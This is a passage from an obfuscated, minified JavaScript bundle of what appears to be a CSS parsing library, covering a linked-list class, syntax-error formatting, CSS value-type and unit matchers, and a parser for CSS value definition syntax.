r=t;if(null!==n)if(this[r(2858)](n[r(1816)],e,n,e),null===n[r(1816)]){if(this[r(1433)]!==n)throw new Error(r(1004));this[r(1433)]=e,n[r(1816)]=e,e[r(3189)]=n,this[r(2858)](null,e)}else n[r(1816)][r(3189)]=e,e[r(1816)]=n[r(1816)],n[r(1816)]=e,e[r(3189)]=n;else this[r(2858)](this[r(1624)],e,null,e),null!==this[r(1624)]?(this[r(1624)][r(3189)]=e,e[r(1816)]=this[r(1624)]):this[r(1433)]=e,this[r(1624)]=e;return this}[t(1607)](e,n){const r=t;return this[r(2198)](Oe[r(3347)](e),n)}[t(2129)](e){const n=t;if(this[n(2858)](e,e[n(1816)],e,e[n(3189)]),null!==e[n(1816)])e[n(1816)][n(3189)]=e[n(3189)];else{if(this[n(1433)]!==e)throw new Error(n(632));this[n(1433)]=e[n(3189)]}if(null!==e[n(3189)])e[n(3189)][n(1816)]=e[n(1816)];else{if(this[n(1624)]!==e)throw new Error(n(632));this[n(1624)]=e[n(1816)]}return e[n(1816)]=null,e[n(3189)]=null,e}[t(2576)](e){const n=t;this[n(2198)](Oe[n(3347)](e))}[t(2616)](){const e=t;return null!==this[e(1624)]?this[e(2129)](this[e(1624)]):null}[t(2686)](e){const n=t;this[n(2830)](Oe[n(3347)](e))}[t(2280)](){const e=t;return null!==this[e(1433)]?this[e(2129)](this[e(1433)]):null}[t(1096)](e){const n=t;return this[n(2300)](e,this[n(1433)])}[t(3456)](e){return this[t(2300)](e)}[t(2300)](e,n){const r=t;return null===e[r(1433)]||(null!=n?(this[r(2858)](n[r(1816)],e[r(1624)],n,e[r(1433)]),null!==n[r(1816)]?(n[r(1816)][r(3189)]=e[r(1433)],e[r(1433)][r(1816)]=n[r(1816)]):this[r(1433)]=e[r(1433)],n[r(1816)]=e[r(1624)],e[r(1624)][r(3189)]=n):(this[r(2858)](this[r(1624)],e[r(1624)],null,e[r(1433)]),null!==this[r(1624)]?(this[r(1624)][r(3189)]=e[r(1433)],e[r(1433)][r(1816)]=this[r(1624)]):this[r(1433)]=e[r(1433)],this[r(1624)]=e[r(1624)]),e[r(1433)]=null,e[r(1624)]=null),this}[t(2089)](e,n){const r=t;r(1433)in n?this[r(2300)](n,e):this[r(2198)](n,e),this[r(2129)](e)}}function qe(e,n){const r=t,i=Object[r(2959)](SyntaxError[r(1256)]),o=new Error;return Object[r(2978)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1524)]||"")[t(2089)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1A;return l[n(642)](t,e)[n(2459)](((e,r)=>String(t+r+1)[n(1879)](h)+" |"+e))[n(2735)]("\n")}const l=("\n"[a(576)](Math[a(3076)](i-1,0))+" "[a(576)](Math[a(3076)](o-1,0))+e)[a(2408)](/\r\n?|\n|\f/),u=Math[a(3076)](1,n-s)-1,d=Math[a(1486)](n+s,l[a(1165)]+1),h=Math[a(3076)](4,String(d)[a(1165)])+1;let m=0;(r+=3*(l[n-1][a(1505)](0,r-1)[a(1231)](/\t/g)||[])[a(1165)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1165)]&&(l[t]=l[t][a(2089)](/\t/g,a(2384)),l[t]=(m>0&&l[t][a(1165)]>m?"…":"")+l[t][a(1505)](m,98)+(l[t][a(1165)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2735)]("-")+"^",c(n,d)][a(1030)](Boolean)[a(2735)]("\n")[a(2089)](/^(\s+\d+\s+\|\n)+/,"")[a(2089)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2978)](qe(c(502),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2118)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2918)]();let i=!1;const o={recognizer:e};for(;!this[n(1116)];){switch(this[n(1763)]){case Yt:this[n(3189)]();continue;case Wt:i=!0,this[n(3189)]();continue}let t=e[n(3298)][n(2986)](this,o);if(void 0===t)break;i&&(e[n(1084)]&&e[n(1084)][n(2986)](this,t,r,o),i=!1),r[n(2576)](t)}return i&&e[n(1084)]&&e[n(1084)][n(2986)](this,null,r,o),r}const Re=()=>{};function De(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(2959)](null);for(const t of Object[n(2683)](e)){const i=e[t],o=i[n(1329)]||i;o&&(r[t]=o)}return r}var Pe=l(241);const Xe=new Set([t(2351),t(2684),t(1482)]),Be=(e,n)=>{const r=t;if(e===It&&(e=n),r(2615)==typeof e){const t=e[r(578)](0);return t>127?32768:t<<8}return e},Ve=[[Mt,Mt],[Mt,Tt],[Mt,Lt],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,qt],[Mt,Ut],[Mt,Rt],[Mt,Vt],[Nt,Mt],[Nt,Tt],[Nt,Lt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,qt],[Nt,Ut],[Nt,Rt],[Ct,Mt],[Ct,Tt],[Ct,Lt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,qt],[Ct,Ut],[Ct,Rt],[Ut,Mt],[Ut,Tt],[Ut,Lt],[Ut,8],[Ut,"-"],[Ut,Ot],[Ut,qt],[Ut,Ut],[Ut,Rt],["#",Mt],["#",Tt],["#",Lt],["#",8],["#","-"],["#",Ot],["#",qt],["#",Ut],["#",Rt],["-",Mt],["-",Tt],["-",Lt],["-",8],["-","-"],["-",Ot],["-",qt],["-",Ut],["-",Rt],[Ot,Mt],[Ot,Tt],[Ot,Lt],[Ot,8],[Ot,Ot],[Ot,qt],[Ot,Ut],[Ot,"%"],[Ot,Rt],["@",Mt],["@",Tt],["@",Lt],["@",8],["@","-"],["@",Rt],[".",Ot],[".",qt],[".",Ut],["+",Ot],["+",qt],["+",Ut],["/","*"]],Ze=Ve[t(1285)]([[Mt,Ct],[Ut,Ct],[Ct,Ct],[Nt,Vt],[Nt,jt],[Nt,Dt],[qt,qt],[qt,Ut],[qt,Tt],[qt,"-"],[Zt,Mt],[Zt,Tt],[Zt,qt],[Zt,Ut],[Zt,Ct],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2459)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(578)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Rt||43===a?r[o(1409)](t<<16|a<<8):r[o(1409)](t<<16|s))&&this[o(795)](" ",Wt,!0),s}}const Ye=Je(Ve),Qe=Je(Ze);function Ke(e,n){const r=t;if(r(941)!=typeof n)e[r(2472)][r(1017)](this[r(1161)],this);else{let t=null;e[r(2472)][r(1017)]((e=>{const i=r;null!==t&&n[i(2986)](this,t),this[i(1161)](e),t=e}))}}function $e(t){Le(t,((e,n,r)=>{const i=a1A;this[i(1130)](e,t[i(642)](n,r))}))}const{hasOwnProperty:tn}=Object[t(1256)],en=function(){};function nn(e){return t(941)==typeof e?e:en}function rn(t,e){return function(n,r,i){const o=a1A;n[o(2009)]===e&&t[o(2986)](this,n,r,i)}}function on(e,n){const r=t,i=n[r(2294)],o=[];for(const t in i){if(!1===tn[r(2986)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1861)](e)||(e=[e]);for(const t of e)null===t?n[r(2842)]=!0:r(2615)==typeof t?n[r(2009)]=r(1161):Array[r(1861)](t)&&(n[r(2009)]=r(2793));n[r(2009)]&&o[r(2576)](n)}return o[r(1165)]?{context:n[r(1758)],fields:o}:null}function sn(e,n){const r=t,i=e[r(3170)][r(642)](),o=e[r(2383)],s=r(2615)==typeof o;return n&&i[r(1515)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2122)]];if(!e[l(2842)]||r)if(l(2793)===e[l(2009)]){if(n?r[l(1992)](c,!1):r[l(751)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function an({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function cn(t){return t}function ln(e,n,r,i){const o=t;let s;switch(e[o(2009)]){case o(2389):s=function(t,e,n,r){const i=o,s=" "===t[i(2411)]||r?t[i(2411)]:" "+t[i(2411)]+" ",a=t[i(3009)][i(2459)]((t=>ln(t,e,n,r)))[i(2735)](s);return t[i(1033)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2364)]?"!":"");break;case o(3314):return ln(e[o(3496)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(3130):s=o(3468)+ln(e[o(3496)],n,r,i)+"]>";break;case o(2251):s="<"+e[o(2122)]+(e[o(555)]?n(function(t){const e=o;if(e(2010)===t[e(2009)])return" ["+(null===t[e(1486)]?"-∞":t[e(1486)])+","+(null===t[e(3076)]?"∞":t[e(3076)])+"]";throw new Error(e(1071)+t[e(2009)]+"`")}(e[o(555)]),e[o(555)]):"")+">";break;case o(745):s="<'"+e[o(2122)]+"'>";break;case o(1064):s=e[o(2122)];break;case o(778):s="@"+e[o(2122)];break;case o(2913):s=e[o(2122)]+"(";break;case o(2305):case o(3158):s=e[o(665)];break;case o(2225):s=",";break;default:throw new Error(o(1071)+e[o(2009)]+"`")}return n(s,e)}function un(e,n){const r=t;let i=cn,o=!1,s=!1;return r(941)==typeof n?i=n:n&&(o=Boolean(n[r(905)]),s=Boolean(n[r(2704)]),r(941)==typeof n[r(1889)]&&(i=n[r(1889)])),ln(e,i,o,s)}const dn={offset:0,line:1,column:1};function hn(e,n){const r=t,i=e&&e[r(2812)]&&e[r(2812)][n];return i?r(2734)in i?mn(i):i:null}function mn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2408)](/\n|\r\n?|\f/);s[o(2939)]+=i[o(1165)],s[o(2734)]+=t[o(1165)]-1,s[o(1947)]=1===t[o(1165)]?s[o(1947)]+i[o(1165)]:t[o(2616)]()[o(1165)]+1}return s}const fn=function(e,n){const r=t,i=qe(r(1520),e+(n?" `"+n+"`":""));return i[r(887)]=n,i},pn=function(e,n,r,i){const o=t,s=qe(o(3074),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2291)],i=t[n(2142)],s=i<r[n(1165)]&&r[i][n(1161)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1165)];t++){const e=r[t][n(665)];t===i&&(d=e[n(1165)],u=m[n(1165)]),null!==a&&r[t][n(1161)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1165)]||h>1?(c=hn(a||e,n(2547))||mn(dn,m),l=mn(c)):(c=hn(a,n(2922))||mn(hn(e,n(2922))||dn,m[n(642)](0,u)),l=hn(a,n(2547))||mn(c,m[n(1505)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1405)]=e,s[o(1679)]=n?un(n):o(1976),s[o(3289)]=a,s[o(3040)]=c,s[o(2446)]=l,s[o(752)]=e+o(2072)+s[o(1679)]+o(1826)+(a||o(2074))+o(2900)+new Array(s[o(3040)]+1)[o(2735)]("-")+"^",Object[o(2978)](s,u),s[o(2812)]={source:r&&r[o(2812)]&&r[o(2812)][o(1648)]||o(2270),start:u,end:d},s},gn=new Map,bn=new Map,wn=45,vn=function(e){const n=t;if(gn[n(1409)](e))return gn[n(869)](e);const r=e[n(2655)]();let i=gn[n(869)](r);if(void 0===i){const t=xn(r,0),e=t?"":kn(r,0);i=Object[n(1123)]({basename:r[n(1505)](e[n(1165)]),name:r,prefix:e,vendor:e,custom:t})}return gn[n(3242)](e,i),i},yn=function(e){const n=t;if(bn[n(1409)](e))return bn[n(869)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=xn(r,i[n(1165)]);if(!o&&(r=r[n(2655)](),bn[n(1409)](r))){const t=bn[n(869)](r);return bn[n(3242)](e,t),t}const s=o?"":kn(r,i[n(1165)]),a=r[n(1505)](0,i[n(1165)]+s[n(1165)]),c=Object[n(1123)]({basename:r[n(1505)](a[n(1165)]),name:r[n(1505)](i[n(1165)]),hack:i,vendor:s,prefix:a,custom:o});return bn[n(3242)](e,c),c};function xn(e,n){const r=t;return n=n||0,e[r(1165)]-n>=2&&e[r(578)](n)===wn&&e[r(578)](n+1)===wn}function kn(e,n){const r=t;if(n=n||0,e[r(1165)]-n>=3&&e[r(578)](n)===wn&&e[r(578)](n+1)!==wn){const t=e[r(3417)]("-",n+2);if(-1!==t)return e[r(1887)](n,t+1)}return""}const An=[t(2531),t(2440),t(1052),t(3536),t(3447)],_n=45,zn=!0;function Sn(e,n){const r=t;return null!==e&&e[r(2009)]===It&&e[r(665)][r(578)](0)===n}function En(e,n,r){const i=t;for(;null!==e&&(e[i(2009)]===Wt||e[i(2009)]===Yt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(665)][o(578)](n);if(43===s||s===_n){if(r)return 0;n++}for(;n<e[o(665)][o(1165)];n++)if(!Kt(e[o(665)][o(578)](n)))return 0;return i+1}function Tn(e,n,r){const i=t;let o=!1,s=En(e,n,r);if(null===(e=r(s)))return n;if(e[i(2009)]!==Ot){if(!Sn(e,43)&&!Sn(e,_n))return n;if(o=!0,s=En(r(++s),s,r),null===(e=r(s))||e[i(2009)]!==Ot)return 0}if(!o){const t=e[i(665)][i(578)](0);if(43!==t&&t!==_n)return 0}return Mn(e,o?0:1,o,s)}function Nn(e,n){const r=t;return null!==e&&e[r(2009)]===It&&e[r(665)][r(578)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(665)][i(1165)];t++){const s=e[i(665)][i(578)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function jn(t,e,n){if(!t)return 0;for(;Nn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(1263),t(1220),t(879)],In=new Map([[Tt,Zt],[Vt,Zt],[Xt,Bt],[Gt,Jt]]);function On(e,n){const r=t;return n<e[r(1165)]?e[r(578)](n):0}function qn(e,n){return ge(e,0,e[t(1165)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1165)];t++)if(qn(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(1165)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(2010)===e[i(2009)]){const t=Number(void 0!==r&&r!==n[i(1165)]?n[i(1505)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1486)]&&t<e[i(1486)]&&i(2615)!=typeof e[i(1486)])return!0;if(null!==e[i(3076)]&&t>e[i(3076)]&&i(2615)!=typeof e[i(3076)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1A;return null===e?0:e[i(2009)]===Tt&&Un(e[i(665)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2009)]){case Jt:case Zt:case Bt:if(t[n(2009)]!==r)break t;if(r=o[n(2616)](),0===o[n(1165)]){s++;break t}break;case Tt:case Vt:case Xt:case Gt:o[n(2576)](r),r=In[n(869)](t[n(2009)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Dn(t){return function(e){return null===e||e[a1A(2009)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(2009)]!==Mt||45!==On(e[n(665)],0)||45!==On(e[n(665)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1A;if(null===e||e[i(2009)]!==Ut)return 0;const o=xe(e[i(665)],0);if(null!==t){const n=e[i(665)][i(3417)]("\\",o),r=-1!==n&&Wn(e[i(665)],n)?e[i(665)][i(1887)](o,n):e[i(665)][i(1505)](o);if(!1===t[i(1409)](r[i(2655)]()))return 0}return Fn(r,e[i(665)],o)?0:1}}function Xn(e){const n=t;return n(941)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2009)]===Ot&&0===Number(t[o(665)])?1:e(t,r,i)}}const Bn={"ident-token":Dn(Mt),"function-token":Dn(Tt),"at-keyword-token":Dn(Nt),"hash-token":Dn(Ct),"string-token":Dn(jt),"bad-string-token":Dn(6),"url-token":Dn(Lt),"bad-url-token":Dn(8),"delim-token":Dn(It),"number-token":Dn(Ot),"percentage-token":Dn(qt),"dimension-token":Dn(Ut),"whitespace-token":Dn(Wt),"CDO-token":Dn(Ft),"CDC-token":Dn(Rt),"colon-token":Dn(Dt),"semicolon-token":Dn(Ht),"comma-token":Dn(Pt),"[-token":Dn(Xt),"]-token":Dn(Bt),"(-token":Dn(Vt),")-token":Dn(Zt),"{-token":Dn(Gt),"}-token":Dn(Jt)},Vn={string:Dn(jt),ident:Dn(Mt),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(2009)]!==qt||Fn(r,e[i(665)],e[i(665)][i(1165)]-1)?0:1})),zero:Xn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(665)],0);return o===e[i(665)][i(1165)]||Wn(e[i(665)],o)?Fn(r,e[i(665)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(2009)]!==Ot)return 0;let o=43===On(e[i(665)],0)||45===On(e[i(665)],0)?1:0;for(;o<e[i(665)][i(1165)];o++)if(!Kt(On(e[i(665)],o)))return 0;return Fn(r,e[i(665)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2009)]!==Mt)return 0;const r=e[n(665)][n(2655)]();return Un(r,An)||qn(r,n(2792))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(665)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2009)]!==Ct)return 0;const r=e[n(665)][n(1165)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(665)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2009)]!==Ct?0:ae(On(e[n(665)],1),On(e[n(665)],2),On(e[n(665)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2009)]===Ot)return Mn(e,0,!1,i);if(e[r(2009)]===Mt&&e[r(665)][r(578)](0)===_n){if(!pe(e[r(665)],1,110))return 0;switch(e[r(665)][r(1165)]){case 2:return Tn(n(++i),i,n);case 3:return e[r(665)][r(578)](2)!==_n?0:(i=En(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(665)][r(578)](2)!==_n?0:Mn(e,3,zn,i)}}else if(e[r(2009)]===Mt||Sn(e,43)&&n(i+1)[r(2009)]===Mt){if(e[r(2009)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(665)],0,110))return 0;switch(e[r(665)][r(1165)]){case 1:return Tn(n(++i),i,n);case 2:return e[r(665)][r(578)](1)!==_n?0:(i=En(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(665)][r(578)](1)!==_n?0:Mn(e,2,zn,i)}}else if(e[r(2009)]===Ut){let t=e[r(665)][r(578)](0),o=43===t||t===_n?1:0,s=o;for(;s<e[r(665)][r(1165)]&&Kt(e[r(665)][r(578)](s));s++);return s===o?0:pe(e[r(665)],s,110)?s+1===e[r(665)][r(1165)]?Tn(n(++i),i,n):e[r(665)][r(578)](s+1)!==_n?0:s+2===e[r(665)][r(1165)]?(i=En(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2009)]!==Mt||!pe(e[r(665)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Nn(e,43))return null===(e=n(++i))?0:e[r(2009)]===Mt?jn(Cn(e,0,!0),++i,n):Nn(e,63)?jn(1,++i,n):0;if(e[r(2009)]===Ot){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2009)]===Ut||e[r(2009)]===Ot?function(t){const e=r;return 45===t[e(665)][e(578)](0)}(e)&&Cn(e,1,!1)?i+1:0:jn(t,i,n)}return e[r(2009)]===Ut?jn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2009)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2009)]!==i)break t;i=o[r(2616)]();break;case Ht:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(665)])break t;break;case Tt:case Vt:case Xt:case Gt:o[r(2576)](i),i=In[r(869)](e[r(2009)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2009)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2009)]!==i)break t;i=o[r(2616)]();break;case Tt:case Vt:case Xt:case Gt:o[r(2576)](i),i=In[r(869)](e[r(2009)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Pn(null)),angle:Rn(Pn(e)),decibel:Rn(Pn(n)),frequency:Rn(Pn(r)),flex:Rn(Pn(i)),length:Rn(Xn(Pn(o))),resolution:Rn(Pn(s)),semitones:Rn(Pn(a)),time:Rn(Pn(c))}}const Gn=["cm","mm","q","in","pt","pc","px","em",t(1141),"ex",t(2613),t(2042),t(1725),"ch",t(2263),"ic",t(1888),"lh",t(1113),"vw",t(1059),t(2222),t(2379),"vh",t(1748),t(2891),t(3315),"vi",t(2539),t(565),t(1051),"vb",t(1765),t(1336),t(2177),t(2200),t(1939),t(681),t(2763),t(856),t(2541),t(1266),t(521),t(628),t(3403),t(2202),t(1304),t(1063),t(2907)],Jn=[t(3127),t(762),t(1032),t(3118)],Yn=["s","ms"],Qn=["hz",t(2892)],Kn=[t(1881),t(1925),t(2834),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2978)](qe(i(502),e),{input:n,offset:r,rawMessage:e,message:e+i(2779)+n+i(2844)+new Array((r||n[i(1165)])+1)[i(2735)]("-")+"^"})}const rr=new Uint8Array(128)[t(2459)](((e,n)=>/[a-zA-Z0-9\-]/[t(838)](String[t(3435)](n))?1:0));class ir{constructor(e){const n=t;this[n(2587)]=e,this[n(1065)]=0}[t(578)](e){const n=t;return e<this[n(2587)][n(1165)]?this[n(2587)][n(578)](e):0}[t(2296)](){const e=t;return this[e(578)](this[e(1065)])}[t(842)](e=this[t(2296)]()){return e<128&&1===rr[e]}[t(781)](){const e=t;return this[e(578)](this[e(1065)]+1)}[t(2853)](e){const n=t;return this[n(578)](this[n(2958)](e))}[t(2479)](){const e=t;this[e(1065)]=this[e(2958)](this[e(1065)])}[t(2958)](e){const n=t;for(;e<this[n(2587)][n(1165)];e++){const t=this[n(2587)][n(578)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2866)](e){const n=t;return this[n(2587)][n(1887)](this[n(1065)],this[n(1065)]=e)}[t(3537)](e){const n=t;this[n(2296)]()!==e&&this[n(744)](n(1417)+String[n(3435)](e)+"`"),this[n(1065)]++}[t(2350)](){const e=t;return this[e(1065)]<this[e(2587)][e(1165)]?this[e(2587)][e(2983)](this[e(1065)]++):""}[t(744)](e){const n=t;throw new nr(e,this[n(2587)],this[n(1065)])}[t(577)](){const e=t;return this[e(2866)](this[e(2958)](this[e(1065)]))}[t(1668)](){const e=t;let n=this[e(1065)];for(;n<this[e(2587)][e(1165)];n++){const t=this[e(2587)][e(578)](n);if(t>=128||0===rr[t])break}return this[e(1065)]===n&&this[e(744)](e(2282)),this[e(2866)](n)}[t(1546)](){const e=t;let n=this[e(1065)];for(;n<this[e(2587)][e(1165)];n++){const t=this[e(2587)][e(578)](n);if(t<48||t>57)break}return this[e(1065)]===n&&this[e(744)](e(1794)),this[e(2866)](n)}[t(1828)](){const e=t,n=this[e(2587)][e(3417)]("'",this[e(1065)]+1);return-1===n&&(this[e(1065)]=this[e(2587)][e(1165)],this[e(744)](e(1602))),this[e(2866)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(3537)](or),e[n(2479)](),r=e[n(1546)](e),e[n(2479)](),44===e[n(2296)]()?(e[n(1065)]++,e[n(2479)](),125!==e[n(2296)]()&&(i=e[n(1546)](e),e[n(2479)]())):i=r,e[n(3537)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1A;let n=null,r=!1;switch(t[e(2296)]()){case 42:t[e(1065)]++,n={min:0,max:0};break;case 43:t[e(1065)]++,n={min:1,max:0};break;case 63:t[e(1065)]++,n={min:0,max:1};break;case 35:t[e(1065)]++,r=!0,t[e(2296)]()===or?n=ar(t):63===t[e(2296)]()?(t[e(1065)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(3314),comma:r,min:n[e(1486)],max:n[e(3076)],term:null}}(e);return null!==i?(i[r(3496)]=n,35===e[r(2296)]()&&43===e[r(578)](e[r(1065)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2350)]();return""===r?null:cr(e,{type:n(3158),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1A(2389),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2683)](n)[r(2044)](((t,e)=>sr[t]-sr[e]));n[r(1165)]>0;){o=n[r(2280)]();let t=0,s=0;for(;t<e[r(1165)];t++){const n=e[t];r(1755)===n[r(2009)]&&(n[r(665)]===o?(-1===s&&(s=t-1),e[r(2596)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2596)](s,t-s,i(e[r(642)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1165)]&&e[r(2596)](s,t-s,i(e[r(642)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(2959)](null),o=[];let s,a=null,c=e[r(1065)];for(;e[r(2296)]()!==n&&(s=hr(e,n));)r(3420)!==s[r(2009)]&&(r(1755)===s[r(2009)]?(null!==a&&r(1755)!==a[r(2009)]||(e[r(1065)]=c,e[r(744)](r(759))),i[s[r(665)]]=!0):null!==a&&r(1755)!==a[r(2009)]&&(i[" "]=!0,o[r(2576)]({type:r(1755),value:" "})),o[r(2576)](s),a=s,c=e[r(1065)]);return null!==a&&r(1755)===a[r(2009)]&&(e[r(1065)]-=c,e[r(744)](r(759))),{type:r(2389),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(2296)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(3537)](91),i=dr(t,e),t[n(3537)](93),i[n(1033)]=!0,33===t[n(2296)]()&&(t[n(1065)]++,i[n(2364)]=!0),i}(e,n));case 60:return 39===e[r(781)]()?function(t){const e=r;let n;return t[e(3537)](60),t[e(3537)](39),n=t[e(1668)](),t[e(3537)](39),t[e(3537)](62),cr(t,{type:e(745),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(3537)](60),n=t[e(1668)](),e(2625)===n){t[e(3537)](91);const n=dr(t,93);return t[e(3537)](93),t[e(3537)](62),cr(t,{type:e(3130),term:1===n[e(3009)][e(1165)]?n[e(3009)][0]:n})}return 40===t[e(2296)]()&&41===t[e(781)]()&&(t[e(1065)]+=2,n+="()"),91===t[e(578)](t[e(2958)](t[e(1065)]))&&(t[e(2479)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3537)](91),45===t[n(2296)]()&&(t[n(2350)](),o=-1),-1==o&&8734===t[n(2296)]()?t[n(2350)]():(r=o*Number(t[n(1546)](t)),t[n(842)]()&&(r+=t[n(1668)]())),t[n(2479)](),t[n(3537)](44),t[n(2479)](),8734===t[n(2296)]()?t[n(2350)]():(o=1,45===t[n(2296)]()&&(t[n(2350)](),o=-1),i=o*Number(t[n(1546)](t)),t[n(842)]()&&(i+=t[n(1668)]())),t[n(3537)](93),{type:n(2010),min:r,max:i}}(t)),t[e(3537)](62),cr(t,{type:e(2251),name:n,opts:i})}(e);case 124:return{type:r(1755),value:e[r(2866)](e[r(1065)]+(124===e[r(781)]()?2:1))};case 38:return e[r(1065)]++,e[r(3537)](38),{type:r(1755),value:"&&"};case 44:return e[r(1065)]++,{type:r(2225)};case 39:return cr(e,{type:r(2305),value:e[r(1828)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3420),value:e[r(577)]()};case 64:return i=e[r(781)](),e[r(842)](i)?(e[r(1065)]++,{type:r(778),name:e[r(1668)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(781)](),i<48||i>57)return lr(e);break;default:return e[r(842)](i)?function(t){const e=r,n=t[e(1668)]();return 40===t[e(2296)]()?(t[e(1065)]++,{type:e(2913),name:n}):cr(t,{type:e(1064),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return 